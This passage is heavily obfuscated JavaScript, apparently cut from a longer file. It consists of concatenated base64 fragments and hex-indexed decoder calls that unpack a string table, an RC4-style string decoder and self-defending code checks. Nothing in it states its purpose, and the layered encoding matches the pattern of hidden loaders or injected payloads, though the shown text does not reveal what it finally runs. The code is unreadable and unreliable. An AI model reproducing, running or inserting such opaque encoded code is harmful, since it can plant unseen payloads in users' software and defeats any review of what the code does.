lBka2hDJywna3Z0ZFRMV2gn'+_0x8564649v(0x24a)+_0x8564649v(0x218)+'NIYScsJ3AxcXlzOGtrJywnZ1NraXlTb25'+'DcScsJ0Rtay9XT05jVDhrUCcsJ1c1cXVX'+'N1ZjU1p1JywnVzRkZE5lbGNVWGEnLCdXN'+_0x8564649v(0x314)+'dXUnYxV09GZFVTb1onLCdsc2hjUnhwY1V'+'HJywncmJHV3MwaScsJ1dPek5XNGxjUkNr'+'UScsJ1c0cW1BbW9WYWEnLCdXUHpQVzdCZ'+'FI4b2EnLCdhMWhkVDNTQScsJ2RTbzVuQ2'+'94VzRPJywnd1pHM0NoNCcsJ3Q4azBXNmR'+'jSWR5JywnV1FEaldRbGRSQ29ZJywnY1Nv'+_0x8564649v(0x2b3)+'ycsJ3dTa2NXUmVJV1BlJywnVzZETmpta0'+'JXNTgnLCdXNlR0cG1vSldPQycsJ1dReGR'+_0x8564649v(0x3cd)+'J1c1RmRJaE5jUEcwJywnVzU0Zlc1dGRQY'+'0cnLCdvcnBjVXROY0lXJywnajhvSmNtb2'+'xXNUcnLCdFQ2s1VzROY0pxYScsJ29heGN'+'LMmxjVUcnLCdnVy9kTW1vQVdPeScsJ3FT'+'b1FCOG9uY0cnLCdXNTRzVzV0ZEtiOCcsJ'+'1dRUmNPY3RkVVNreScsJ1c1OEZXNDAnLC'+'dXUTVEVzdw')+('Y1Nta1cnLCdXNTQ4VzYvZEl3SycsJ25LQ'+'mRUdkdkJywnajhvYmw4b0RXNWEnLCd0Yn'+_0x8564649v(0x34b)+_0x8564649v(0x25d)+'J2V4dGNQOG9QZkcnLCdvbW9uZ0NvZFc0V'+'ycsJ2lDa1V1bW9uRmEnLCd5OG9BVzRDd1'+'dRVycsJ1c1RzNCbW9qZnEnLCdXNFRwYW1'+'vTFc0aScsJ3RDazZpOGtIV1I4JywnZVNr'+'eFdQNFFFYScsJ2hTa1lXUkJjSENreCcsJ'+'1dPYWhXUHBkTFowJywnV1BPSFdRVmROYl'+_0x8564649v(0x238)+'nLCdnQ2txV1F5M3hxJywnVzVsY0pIRGFo'+_0x8564649v(0x254)+'WUnLCdqOGtiVzVKY1BoUycsJ2JTaytXNF'+'JjTnhlJywncm1rSlc1RmNUc20nLCdXNHR'+'jSXM5VGJHJywnY21vTWg4bzRXNXknLCdk'+'U2s5Vzc3Y0hleScsJ2FnZWhDY1R2cm1rZ'+'mR3ZGNIRycsJ2MyWmNQQ29Ra3EnLCdhQ2'+'9HcFNvTFc2MCcsJ2Y4a1JXUXVJREcnLCd'+'FQ2t5VzV4Y093R1VXUm0nLCdXUTNkUThv'+'elc0VmNRcScsJ2hhdGNOcnRjVmEnLCdvd'+_0x8564649v(0x3bd)+'44bzVnQ2tKJywnVzQwR1c2RmNRY3knLCd'+_0x8564649v(0x26e)+_0x8564649v(0x207)+_0x8564649v(0x2c7)+'FsZE1Tb3EnLCdXUHBjSEh0ZElTazAnLCd'+_0x8564649v(0x36e)+'J2oxL2RVZW01JywncU5HUXU4b2YnLCdhO'+'G81a1NvTlc0MCcsJ28zZGRTMUdnJywnZE'+'g3Y0pHcGNM')+('YScsJ0ZkdGNQOG9GcEcnLCd3RzRhRUtxJ'+'ywnV09pcng4bzlXUUsnLCdXNG4wY1NvWF'+_0x8564649v(0x2b6)+'tbzRXNWknLCdXNUh5YkNvMFc3NCcsJ2o4'+'b3RoQ293Vzd5JywnaDFSZFVnR2onLCdXU'+_0x8564649v(0x1c9)+'csJ3dTb2xzbW91Z1cnLCdiaHV3cThrVCc'+'sJ1dPeGNQdFpkSm1rYScsJ2JYR2NyOGtT'+_0x8564649v(0x2e4)+_0x8564649v(0x1a6)+'hDJywnYzNkY0lTbzhpRycsJ29Tb0NXN05'+_0x8564649v(0x2f3)+'am1rdVc3bScsJ3BTb0pjbW9sVzc4JywnV'+'09QUVc1eGNJbWtXJywnV1A1Tlc3dGNQaH'+'EnLCdrM0dOckNrQycsJ1dPaGRQQ29BVzd'+'aY0pHJywnVzQ0QkFtb0xrcScsJ3UyWmRL'+_0x8564649v(0x208)+'G9YVzRpJywndUx0ZFB1em8nLCdwQ2tRVz'+'dkY1Z1RycsJ1c1L2RNZ0ZjVnN5JywnV1B'+'QbVc0aGRMbW9YJywneG1vY1c0bXVXUWUn'+'LCdXNVZkR2VoY0xhcScsJ2s4a2NXUWIwV'+_0x8564649v(0x25e)+'JHJywnaW1rVUZTb0V3VycsJ1dQaktXNGx'+'jUTAwJywnV085aVdReGRKU29WJywna0Nv'+'YW9Tb3VXN2EnLCdlYm5MbzhvcycsJ1c3b'+'WxXNmRkUEd5JywnemZ1aHVTb3knLCdiWE'+'5jVktOY0dhJywnRTAwanVtby8nLCdnWGh'+'kSW1vWldQQycsJ21NMHB6Q2tOJywnbFpK'+'Y0hoQmNHYScsJ2tTa0dXN0ZjR05PJywnc'+'kdoY0g4b2ZkcScsJ1c3S3FXNEJkSmFxJy'+_0x8564649v(0x2a2))+('a1gnLCdXNVNjVzVSZEdnbScsJ0FyWmNVO'+'G9UYnEnLCd4Q29SVzVxQldPbScsJ1dPR3'+'dXTy9kSkpPJywna2N0Y013dGNWVycsJ3M'+'4a1NXUUZjSG1rTicsJ1dPYmdXT2pQV1J1'+'JywnV1JYMldPRmRIU29LJywnclNrRXlzU'+'mRHVycsJ2d1U1ZzQ2svJywnV1JDaldRVm'+'RWR2UnLCdqQ2tsV1FKY0tDa1gnLCdiQ28'+'vYThvd1c3RycsJ1dPMXpXNnRkUjhvUycs'+'J3FJM2NIOG9KZkcnLCdjU2tpc1NvaXlXJ'+'ywnZ2NYUWRDb1InLCdXNGxjTXM1VWVhJy'+'wnajJSZFNNYWgnLCd2Q2tIV1BPUFdROCc'+_0x8564649v(0x309)+'bWsvJywndW1rdlc3TmNKZGEnLCdXNzB5V'+'zRkY1JaMCcsJ1c1RzBXNGxkU3FhJywnVz'+'dtY1c2eGRLWksnLCdXT3BkTlNvbWRTazg'+_0x8564649v(0x1d7)+'SUcnLCdXUC9jS1lKZEw4a0YnLCdiOGtOV'+_0x8564649v(0x382)+'BjUlpGZEtXJywnV09CY09ZdGRWOGtWJyw'+'nQ21rRFdRV3hXUGknLCdXUTVZVzdGZFVD'+'b0onLCdpeHhkVGZ1WScsJ1c3THlvQ29LV'+'1BpJywnV1FmaFc0WmNWbWtjJywnZ1dwZE'+'lDb1RXUmknLCdnQ29EZm1vdFc2NCcsJ2J'+_0x8564649v(0x1f9)+_0x8564649v(0x3e3)+'WtBJywnQ3E3Y1VDb2ZmYScsJ0JTazFXTz'+_0x8564649v(0x30a)+'MbWJTb2pXNHknLCdpOGtBV09SY09Ta2Qn'+_0x8564649v(0x364)+_0x8564649v(0x3aa)+'RTb1pXUXkn')+('LCdmU2t5V1F1TkFhJywnRjhrcFdPTmNMb'+'WtqJywnV09kY1RxaGRIbWtTJywnQWQzY0'+'5tb2JqRycsJ2FKektnU292JywnaDFxc0V'+_0x8564649v(0x217)+'SmNIR20nLCduWE5jTUxsY1RhJywnV1Jue'+'VdRTmRRbW83JywnaTIvZFRLZXAnLCdDbW'+'szaFNrUVdSQycsJ3NXVmNHbW9EbkcnLCd'+'XNTFkaThrb1c3bScsJ1dQWDhXNFpjUnVL'+'JywnYkxtV3pta2snLCdxZktYd21vbCcsJ'+'3pJek1oTHEnLCdXUXhjVnRoZFZtazcnLC'+'dscUJjVDBsY0dhJywndjNEanpTb0knLCd'+'3bWs2aG1rdldSeScsJ1dRdGRIQ29Kb1Nr'+'UCcsJ2NTa0JFOG85dnEnLCdXNlNzVzZGZ'+_0x8564649v(0x358)+_0x8564649v(0x196)+'4bzhXNHhjVmEnLCdkU2tQV092Slc3eScs'+'J1dPaVpEbW83V1BPJywnZjhrSFdPbU1Bc'+_0x8564649v(0x356)+'BiYScsJ1dRMTNXN2RjVm1rQycsJ2lYTE5'+'vbW95JywnekdSY044b2VkcScsJ1dQQmRQ'+'OG9LZUNrTicsJ1dRcW96bW9XV1FTJywnV'+_0x8564649v(0x2f4)+'8nLCd3Q29xejhvY25xJywnQ1NraEZkcGR'+_0x8564649v(0x321)+_0x8564649v(0x2ee)+'lRqZDhvcicsJ1dPUDBXNDdjSlNrOCcsJ3'+'YyeVlFQ29LJywnVzRkZExoL2NMWUMnLCd'+'5TnVQcjhvTScsJ3pkWG9wd08nLCd4WUht'+_0x8564649v(0x27b)+_0x8564649v(0x403)+_0x8564649v(0x39c))+('J1dQZi9XNXhjR0NrLycsJ1c0RHBiOG9SV'+'zdHJywnQ0NrSFdPZGNMU2toJywncENvc1'+'c3bGNPWGEnLCdrbW9RbW1vRFc0YScsJ2R'+'HZjNhOG9OJywnRmg1Wnltb2InLCdkU2tv'+'V1BiN1c0YScsJ21hVmRRQ282V1AwJywnV'+'1BYNmlndjcnLCdXUUtIV09aZEpyUycsJ3'+'dxOHRCTW0nLCdsOGtoV085Qlc0OCcsJ1c'+'3ZGNPYVgrb2EnLCdrdzdjSW1vVmlxJywn'+'d21rQnlibGRPVycsJ2Zta2dXUXRjVW1rM'+_0x8564649v(0x1c1)+'F3ZmEnLCdpU29YVzVSY1RXZScsJ1dRM2R'+'MZVJjR2JxJywncDhrZ1c3L2NPZTAnLCdr'+'bW9Yb1NvWVc0eScsJ2FYQmNWTXhjTnEnL'+_0x8564649v(0x379)+'csJ1c2aS9XNUpjSldHJywnQUNvSVc0bW1'+_0x8564649v(0x33a)+'b29XUXUnLCdXT3ZoV09KZFM4b0InLCduS'+'zlRY2RXaVc0L2NNU2tDdVNvK2NhJywnVz'+_0x8564649v(0x246)+'nVzdUalc2N2NRd3RjTnRpRGh2enVXNmkn'+_0x8564649v(0x1ec)+_0x8564649v(0x3ec)+_0x8564649v(0x3f3)+'rZ0hWJywnckNvdFc3eXVXUnUnLCdGWkhx'+'azBHJywnVzQwRlc1QmNQY2EnLCdXUnU1e'+_0x8564649v(0x29d)+'pZdGNQeFpjUlcnLCdzMGZDRm1vbCcsJ2l'+'DazhyU29LeUcnLCdXTzUzV081bFdRSycs'+'J3ZYdTd2MHUnLCdXUDV6VzVwY0k4a0onL'+'CdXUEd3V1BsZFRaNCcsJ2RDa2V3Q28reG'+'EnLCdwdkZj')+(_0x8564649v(0x394)+'3BXUFAxVzZhJywnb21vRFc3dGNRc2EnLC'+'dXUEhjVzRoY091YScsJ1dRamJXNWRjTEx'+'tJywnVzdLTlc0ZGROdGknLCdiOGtjV1A0'+'Y3pXJywncGJ6aGFDb1gnLCdDQ2tBdFkzZ'+'EhxJywnVzd5YnZTb3VqVycsJ1dSMVlXUW'+'p2V1FlJywnV1A5Slc2WmNIOGtlJywnVzV'+_0x8564649v(0x25f)+'J2M4b0FjOG9DVzRpJywnVzZCY1JKRGZnR'+'ycsJ1c1ME1XN1ZkT0x1JywnV1AwbXU4b2'+_0x8564649v(0x1a3)+'tV1JSY1BtazEnLCdwU2szV1JXbUNHJywn'+'cFNrRFc0L2NPSzQnLCdXUnFFdDhvRldSU'+'ycsJ1dRcGRPU29waENrSCcsJ3FKV0l1dV'+'cnLCd0Q2tPV1F4Y1JTa0EnLCdXUU5kUkN'+'vYW1Ta2YnLCdXT2ZRVzRCZFFTbzknLCdy'+'U2tIV1JxZldPUycsJ1c3NWZjQ28rVzRXJ'+'ywnVzdxUkVDb0ZsYScsJ1dPTytXT1ZkUm'+'JhJywnV1JCZEttbzhXNzdjTEcnLCd4Q29'+'pVzRDaVdRUycsJ1c3RE1jU2tXVzRxJywn'+'V1AvZExtbzVXNGhjVVcnLCdXT3hjS1gvZ'+_0x8564649v(0x232)+'pMZlNvM1dSNCcsJ1dSOTVXNFZjT3UwJyw'+_0x8564649v(0x377)+'NHBjUXEnLCdXNi9kS3VkY1NaQycsJ2ttb'+_0x8564649v(0x30b)+'hDb3FEQ29GY3EnLCdnWFJkVVNvZVdPeSc'+_0x8564649v(0x282)+'N1MnLCdXNUdUVzVwZE9IaScsJ3VJSERre'+_0x8564649v(0x239)+'dLJywnVzU5')+('SWdTa25XNWEnLCdpZ1JkTDJPNCcsJ0Ywb'+'lZ3bW9mJywnV1ExbVdPbGRLQ29zJywnbE'+'pwZFFtb0hXUmknLCdXUm4rVzdCZE5Tb2s'+_0x8564649v(0x222)+'Qm1vTVc1dVhXUXknLCdFTmlERDhveCcsJ'+'0VjWmNSYkg2V09DYXFKODNXUm0nLCdDVz'+_0x8564649v(0x38a)+'WbW9CVzc3Y05XJywnVzdPb1c2L2NIZDAn'+_0x8564649v(0x323)+'ycsJ3B2aGNWQ28zaXEnLCdFbW8yc0NvVm'+'5xJywnZktWZEl3cUwnLCdXNzQ5VzR0ZFJ'+'3RycsJ21hUmRJQ29kV1JlJywnbk5SZFRM'+'SzgnLCdnOGsxV1JxdERXJywnb1dUcWg4b'+'1onLCdCU2tnV1A3Y1JTaysnLCdobW9DY1'+'NvUVc0OCcsJ3Z0MFBEMm0nLCdXUHJlV1B'+'Ed1dPOCcsJ3U4a0JXUXRjVG1rcycsJ2JD'+'bzdwbW9YVzZ5JywnV1EvZEdTb3BmOGtBJ'+_0x8564649v(0x2d0)+_0x8564649v(0x25c)+'HJywnQzhrN1dRVmNJQ2s4JywnVzd6aGhT'+'b3NXUGUnLCdXNDk2Z21vRldSZScsJ1dQa'+'klhMXJIJywnV1JENldSSmRVOG92JywnVz'+'dpQ1c1cGRVZWEnLCdzSi9jTlNvaGlHJyw'+'nV1JHYnhTb2VXUksnLCdDV1dsejBXJywn'+'Zm1rS1dQcWl6VycsJ0ZoOU5DQ29GJywna'+_0x8564649v(0x294)+'csJ3Bta2VGOG83d1cnLCdnQ29nZUNvNlc'+_0x8564649v(0x2ad)+_0x8564649v(0x1ab)+_0x8564649v(0x24f)+'c2QmNTc1cn')+('LCdGbWtmV08wa1dRbScsJ1dSMXVXN2RkT'+'jhvMCcsJ1c2N2RTS2hjTmNhJywnb1NvMG'+_0x8564649v(0x19c)+'EaDA4dzhvTicsJ3FJYkNmMk8nLCdpOG8v'+'VzdOY1FHbScsJ1dSbGRKbW9UYkNrKycsJ'+_0x8564649v(0x267)+'paMStuTjgnLCdXNENkVzZaY0pXSycsJ2N'+'ta0JXUHkydmEnLCdhbWs1VzYvY1UyUycs'+'J2pXRmNTdlJjUGEnLCd6dEg0YzJHJywnV'+_0x8564649v(0x383)+_0x8564649v(0x3d7)+_0x8564649v(0x34f)+'MCcsJ2FTa3FXUW5FVzV1JywneTNYdXpDb'+'zcnLCdXNVh3ZkNveFdSNCcsJ2UzcGNLQ2'+'9hcGEnLCdXUThERjhvWVdRVycsJ2xDa1l'+'XN2xjTnc0JywnaW1rT1dQL2NKQ2s5Jywn'+'VzZyS2NDb1ZXNHknLCdhbWt2V09CY1U4a'+'2snLCdXT0pjVEdSZFFTa0gnLCdxOGtsV1'+'JsY084azknLCdXNWU5V09WY1RTaysnLCd'+'XNWo3ZlNvQVdQdScsJ2dDb25XN1JjTnNl'+_0x8564649v(0x277)+'nJ4ZExtb1gnLCd0bW9WVzZtRVdPMCcsJ3'+'I4a2lXUXFMV1FlJywnV1FPd1dQbGRHZGk'+'nLCd6WWVyd3VpJywnRGNsY0tDby9oVycs'+_0x8564649v(0x1d3)+'nEnLCdrU2t1VzR0Y1VleScsJ3VKanNqMV'+'cnLCdXUFJkSW1vQ204a0MnLCdwU2tLV1B'+'DdnFhJywnVzRDUkU4b3hsRycsJ2wzdGRW'+_0x8564649v(0x2e0)+_0x8564649v(0x281)+'hTa2RXNjdj')+(_0x8564649v(0x2a7)+'zROZElDb2snLCdDdEJjVDhvbmhxJywnal'+'p2dGFtb2UnLCdXNkR6bDhrcVc1dScsJ3o'+'wUmRQaHpVJywnV1JTT3RDb2VXT2knLCdk'+'dE9pQkNrZicsJ0JnaGRHdzFqJywneThvW'+'nJDb0xhcScsJ2VTa3dXT2lOd2EnLCdFQ2'+'82VzVXVFdRZScsJ1c1RzRXNHBkSE5pJyw'+_0x8564649v(0x221)+'YScsJ3hacGNQOG95akcnLCdXNDdkUjFKY'+'1RIdScsJ1dRdjJXUlZkUjhvYScsJ1c0aG'+'RLTWRjTHRlJywnQjJHYnpTb08nLCdibW9'+'kZThvcVc3MCcsJ2lyaGNNeGxjT0cnLCdh'+'YzkyYW1vSCcsJ3FMZmRCU282JywnVzZxS'+'XNtbytsYScsJ1dRTmRROG95VzZ4Y0lXJy'+_0x8564649v(0x37f)+'Tb1knLCdXNERzaVNvb1c2RycsJ2pTby9r'+'OG9zVzdTJywnRktyMHptb0gnLCdoOGthV'+'1IvY1RDa00nLCdDOGsrQklKZExXJywnb0'+'xkZEtnMHAnLCdnbWs2VzV4Y1FobScsJ2I'+'4b1hkQ29RVzYwJywnV09EaFc1L2RVbW9D'+'JywnVzY1RmY4b05XUksnLCdXT1QzVzd0Y'+'1FlOCcsJ3BaYlFwOG9SJywnV096c1dPdG'+_0x8564649v(0x2d9)+_0x8564649v(0x1c5)+_0x8564649v(0x32c)+'CcsJ1dRUGxXUjdkTjhvOCcsJ1c1akdrbW'+'9iV1BHJywnVzZOZEkwdGNQYW0nLCdlbWs'+_0x8564649v(0x2f2)+'L2ROOG9rV1FDJywnQTFHSHI4b0InLCdpU'+'2tkV1A5eFc2TycsJ3AyWmRTMHUrJywnRF'+'NvU1c0U1lX')+('TzQnLCdXN1JkSk4vY1ZxRycsJ3Ftb0h6U'+'293bmEnLCdqQ29xbG1vc1c0OCcsJ3YydW'+'tCU29mJywnRG1rN1dQN2NUOGt3JywnQ1d'+'uaGFOQycsJ1c2N2ROTDNjU3M4JywnYnNM'+'YWtDb2InLCdXNlpkUnVkY1RjbScsJ0VXZ'+'VByZjQnLCd2bWtPV1FXWFdSeScsJ1c2NH'+'dDQ280Y2EnLCdscUZkTzhveldSUycsJ2g'+'zVmRTZUMrJywnb2hOZFJmRycsJ3lta2VX'+'T0tYV1FPJywnV1F6eFdQUmRPU29jJywne'+'VhOY084b0pnVycsJ2tDb3BvQ29yVzRPJy'+_0x8564649v(0x3e6)+_0x8564649v(0x387)+'JywnYW1rcldQdGNVQ2tjJywnV1BwZFJTb'+'0NsOGtKJywnVzViTGZTb2tXT3UnLCdvU2'+'tIV09TVENHJywnV1JMTFc2N2RUbW9aJyw'+'nV1J4Y0hITmRQOGsvJywndjhvSVc1dVhX'+_0x8564649v(0x26a)+'2g0JywneUhSY1BDb0RiVycsJ1dRYnRXNT'+_0x8564649v(0x328)+'oZElTbzlnbWtBJywnd0NrMldSYXdXUGkn'+_0x8564649v(0x223)+'09tazMnLCdXNXExcW1vZmthJywnVzRhaV'+'c0ZGNQZG0nLCdXN3JsYW1rb1c2cScsJ2k'+'4b2FrU29DVzVxJywnV1I0aXlDb0FXUkMn'+'LCdrbW9ha0NvK1c2bScsJ1dSamNXUlZkU'+'UNvYScsJ1dRdGNOWFJkTW1rZicsJ2lDa0'+'JXUHY4VzZtJywnaENrRlc3cGNQdjAnLCd'+_0x8564649v(0x276)+'J1dRMTlXNlJjUG1rVicsJ1dSL2NWdC9kS'+'FNreScsJ2MyWmRUMnEvJywnbDhrNVdSVz'+'ZzYScsJ25o')+('OFdyU2tmJywnb1kvZFRtb3JXT3knLCdwb'+'WszQm1vK3FHJywnVzZyMmFTa3NXN3EnLC'+_0x8564649v(0x1d2)+_0x8564649v(0x230)+'Y0xHbScsJ1c3WHdhOG9pV1BDJywnbWFaY'+'1ZZeGNUcScsJ3BTb0RubW9qVzdXJywnVz'+'c0eFc0L2RQd0cnLCd1Q29lQVNvcW1hJyw'+'nRVNrZVdSS2NXUnknLCd3OGs4aFNrSldQ'+'ZScsJ3E4ay9XUnE0V1IwJywnY2dsY09Tb'+'0RhcScsJ3Jtb0xXN2U2V1BhJywncm1rZV'+'c3UmNWVzAnLCdXNXhjTXRQUWZxJywnZ21'+'vNGxDb0JXNmUnLCd5cmVXengwJywncGFS'+'ZEo4b0hXT3knLCdtQ2szVzZ0Y0gzQycsJ'+'3B1TmRJaFNGJywnQzhrVnFKQmRNVycsJ1'+_0x8564649v(0x3b8)+_0x8564649v(0x306)+'Y1Q4azgnLCd5Q2tqV1B1L1dRSycsJ3Uzb'+_0x8564649v(0x204)+_0x8564649v(0x1e9)+'XUlhCVzZSY1R2cScsJ1c0WFBwOG9iVzRH'+'JywnaVNrdFdPQmNVU2tlJywnckNreFdPV'+'2FXT0cnLCdxMHZMQ1NvcicsJ2VyaGRWU2'+'8rV09hJywndmZuM0JTb2MnLCdXT1h2V1F'+'oZFFtbzMnLCdvOGtqVzVKY0hNMCcsJ1dR'+_0x8564649v(0x30d)+'ywnRnRCY044b3BvRycsJ1dQNWZXNWRjR2'+_0x8564649v(0x21a)+'nV1J0ZE5Db01XNUpjUlcnLCdXNzNkSTBS'+'Y0tYOCcsJ3dDa29XNkJjSllxJywnVzRoZ'+'E9obGNWWGEnLCdvWS9jT1hGY0hxJywnVz'+_0x8564649v(0x38f))+(_0x8564649v(0x2c6)+_0x8564649v(0x1f5)+'xTb29XNlMnLCdvVzVQbzhveCcsJ2hTa2t'+'XUDVhVzcwJywnYThvZGNTb1BXNEMnLCdX'+_0x8564649v(0x2ab)+'ycsJ1dQZlhXT2JPV1I4JywnVzR1alc0Rm'+'RSWG0nLCdyOGtIdFdOZE5HJywnbGRUbmR'+'tb0EnLCdBTDRsQ21vTicsJ3BHTmRROG9O'+'V1F1JywneG1rQVc0cGNSYzQnLCdXUlAxa'+'jJmWScsJ1c0U1p2OG9xZXEnLCdqY3pUY0'+'NvaCcsJ3hta2J4ZFZkVGEnLCdXUXBkS1N'+'vc2hDa3knLCd1Zjkrd0NvaycsJ2laU0lE'+_0x8564649v(0x3a4)+_0x8564649v(0x2a5)+'N0OG9sb0cnLCdmclZjSlpkY01XJywnV1F'+'mcFc1bGRQbW9yJywnV1BuSVdPdGROQ29V'+'JywndXF1Y2V4VycsJ1dPSGxXN2hjSkNrZ'+'ScsJ1c3OFNXN1pjUkpDJywnd3ZmQ3pTb0'+'wnLCdDM25ZcUNvSicsJ1dQZjNXUnZQV1E'+'4JywnV1JmcVdRcGRUQ29FJywnQlNrZFdQ'+_0x8564649v(0x401)+'1AvZEltb1onLCdlOGtEV1E0UnpxJywnYV'+'NvbGdtb0lXN1MnLCdXUFNnV1FWZEtZQyc'+'sJ3g4b1Z5U29IYWEnLCd1ZDV0YTE4Jywn'+'aG1vbG5Tb2FXNDAnLCdwU2tmVzZWY1B1e'+'ScsJ25tb0tXNWxjSEdTJywnV1Bid1c0N2'+_0x8564649v(0x21b)+'MRThvV2xxJywnV1I5NVc2ZGNLQ2txJywn'+'V1JycldPQmRWOG9zJywnVzVQd2k4a3ZXN'+'XknLCdhbW91Z1NvZ1c1bScsJ2MyV3hzOG'+'tJJywnb21r')+('S1c1WmNOaDQnLCdXUDEzVzZCZEhTbzknL'+'CdXT2l5dkNvTFdPdScsJ2dDaytXUWFpRW'+_0x8564649v(0x3d3)+'nLCdxU2szaDhrcVdSRycsJ1c3eXZXNnhk'+'TnZDJywnV1JLNFdRSmRNZHUnLCd5TmRkT'+'TJ2WicsJ1c1R3J4Q29Fa2EnLCd2bWtjVz'+_0x8564649v(0x253)+'CY0xXMCcsJ1dRNFF0U29wV1FLJywnc1Nv'+_0x8564649v(0x27f)+_0x8564649v(0x270)+_0x8564649v(0x2cf)+'jUkcnLCdXT05kVG1vUlc0QmNSVycsJ0Ix'+'ZXR1OG9kJywnanNXM0FDa3onLCdXNGlsV'+'zRKY1VJNCcsJ2lzdGNOWnRjTGEnLCdkRz'+'NjTTF4Y0lxJywnRjhva3ltb1FtVycsJ0F'+'Ta2tXT3RjU21rNycsJ1c2N2NQY3JTYnEn'+'LCdjU2tsd0NvN3JxJywncElWZExTb0FXU'+'kMnLCdydDRRdDNLJywnV1I1VW93akMnLC'+'dXNzNkSmgzY1NZcScsJ2QxaGNLU29pakc'+_0x8564649v(0x3f6)+'LCdtcWxjSU54Y0lXJywncG1vSms4b3VXN'+'UsnLCdXUjh0Qm1vOFdRSycsJ1dSR0pXUl'+_0x8564649v(0x2c2)+'XNEJkVUNvSicsJ1c2M2RJTUpjT0lHJywn'+'bENvWGc4b1pXN0cnLCdxWGRjR21vSWFHJ'+'ywneVg3Y0dDb2dpVycsJ0NDa3RCYkpkUF'+_0x8564649v(0x35a)+'jVHQwJywnV1JUaFc1M2NHQ2tpJywnV1Ez'+_0x8564649v(0x3fa)+_0x8564649v(0x2a0)+'dQSFBXT1Zk')+('TThvYicsJ3M4a3BXUjdjR0NrSycsJ25Da'+'3B0OG9WQ2EnLCd6U29xVzZlc1dQbScsJ3'+'ZTa2hXNGRjSUlXJywnbUNrTVc0dGNPdU8'+'nLCdiQ29xVzY3Y0dIcScsJ0ZTazhXNWxj'+'VFpDJywnc3ZCZFZOZm8nLCdXUFBsV1IzZ'+'E5tbzYnLCdXUkhDVzZGY1NDa1onLCdXT3'+'I0Vzd0ZE04b3MnLCdXT2J1Vzd4ZE04b0o'+'nLCdhU2trV1J4Y1Bta3MnLCdXUjdkTDhv'+'K1c1WmNTVycsJ1c0THplQ29yV09xJywnd'+'FNrMldSaXdXUjAnLCdxOG9uVzRpV1dPeS'+'csJ2lTa3NXT2I0Vzc0JywnQ1NveHJDb2F'+'scScsJ1dPekpXNk5jS1NrOCcsJ1c0R1dC'+'U28yYkcnLCdDbWtjV1BGY0o4a0QnLCdXU'+_0x8564649v(0x1a2)+'wncThvc3FDb2RrcScsJ1c3MXZnbW9kVzR'+'5JywnVzVGZEl4WmNWWnEnLCdqeEZjTG1v'+_0x8564649v(0x293)+'zhrcVdSVycsJ1dQWHNXNUZjSmh1JywnVz'+'ZYQmJDa21XNTQnLCdyRzBCQ05DJywnbXE'+'vZFJDb2FXUE8nLCdEQ2tBV1FSY1FTa00n'+'LCdsdE5kTm1vVldQbScsJ1dPS1FyU29NV'+'1E0JywnV1JaY1JKM2RWbWtaJywnbnRGY1'+'JOUmNIVycsJ3lDa1FtU2tTV1BXJywnczB'+'Tb3lTb3knLCduME5jVUNveHBhJywnVzZU'+'RWVtb01XUmEnLCd4S2pzRkNvUCcsJ1c0c'+'XBXN0ZjUHNpJywna1NrY0JTb1J2YScsJ1'+'dQZkFXN3hjR0NrNScsJ1dPOU5XNFpjTEN'+'rbScsJ1c0ZXBxU29lbmEnLCdiU2twdG1v'+_0x8564649v(0x369)+'zZxVVdSeScsJ1dRVmRJQ29nVzVkY1JXJy'+'wnRWVYSEVT')+('b2EnLCdXUnpzV1BOZFA4b0QnLCdDYm50b'+'XZ1JywnYXRUVWRtb04nLCdXUnp0VzZGZF'+'Vtb2MnLCd6YktadEwwJywnelNrZVdST0t'+'XT0cnLCdXUlhqVzd0Y0syOCcsJ3pYTmNV'+'bW9rZ0cnXTtmdW5jdGlvbiBfMHgxMzcyM'+'jE5ZihhLGIpe2E9YS0weDE0Mjt2YXIgYz'+'1fMHgxMzcyMjE5ZVthXTtpZihfMHgxMzc'+_0x8564649v(0x345)+'ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+_0x8564649v(0x3d0)+_0x8564649v(0x380)+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+'z0weDA7bj1pWydjaGFyQXQnXShvKyspO3'+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+_0x8564649v(0x1eb)+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+_0x8564649v(0x32f)+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+'jaGFyQ29kZUF0J10odSlbJ3RvU3RyaW5n'+'J10oMHgxMCkpWydzbGljZSddKC0weDIpO'+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+'t2YXIgdDtmb3IodD0weDA7dDwweDEwMDt'+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+_0x8564649v(0x327)+'2hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ1'+'0pKSUweDEw')+(_0x8564649v(0x3a3)+_0x8564649v(0x2eb)+_0x8564649v(0x318)+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+_0x8564649v(0x242)+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzIyMTlmWyd6V'+'0tLRmInXT1oLF8weDEzNzIyMTlmWydvU3'+'l0S24nXT17fSxfMHgxMzcyMjE5ZlsnVEx'+'tcnBqJ109ISFbXTt9dmFyIGU9XzB4MTM3'+'MjIxOWVbMHgwXSxmPWErZSxnPV8weDEzN'+'zIyMTlmWydvU3l0S24nXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzcyMjE'+'5ZlsnR1J6Uk9sJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'3J5VHVNTSddPWosdGhpc1sndXd6UnFtJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydaT1J'+_0x8564649v(0x248)+'ZXdTdGF0ZSc7fSx0aGlzWyd0Q1dSdHonX'+'T0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXH'+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ0F'+_0x8564649v(0x20e)+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+'m90b3R5cGUnXVsndWh4eGhMJ109